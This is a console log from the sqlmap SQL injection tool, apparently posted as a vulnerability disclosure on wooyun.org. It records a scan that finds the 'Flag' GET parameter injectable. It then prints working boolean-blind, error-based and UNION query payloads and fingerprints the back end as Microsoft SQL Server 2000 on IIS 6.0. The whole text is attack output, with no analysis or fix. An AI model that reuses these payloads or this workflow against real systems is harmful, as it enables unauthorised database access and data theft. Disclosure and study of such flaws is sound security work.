 [16:16:05] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[16:16:18] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:16:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:16:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:16:29] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:16:33] [INFO] target URL appears to have 1 column in query
[16:16:33] [INFO] GET parameter 'Flag' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'Flag' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] N
sqlmap identified the following injection points with a total of 22 HTTP(s) requ
ests:
---
Place: GET
Parameter: Flag
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Flag=2) AND 4749=4749 AND (2763=2763

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Flag=2) AND 7428=CONVERT(INT,(SELECT CHAR(113)+CHAR(117)+CHAR(120)+
CHAR(109)+CHAR(113)+(SELECT (CASE WHEN (7428=7428) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(104)+CHAR(98)+CHAR(107)+CHAR(113))) AND (4091=4091

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: Flag=2) UNION ALL SELECT CHAR(113)+CHAR(117)+CHAR(120)+CHAR(109)+CH
AR(113)+CHAR(67)+CHAR(114)+CHAR(98)+CHAR(81)+CHAR(79)+CHAR(100)+CHAR(84)+CHAR(89
)+CHAR(65)+CHAR(83)+CHAR(113)+CHAR(104)+CHAR(98)+CHAR(107)+CHAR(113)--
---
[16:16:53] [INFO] testing Microsoft SQL Server
[16:16:53] [INFO] confirming Microsoft SQL Server
[16:16:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org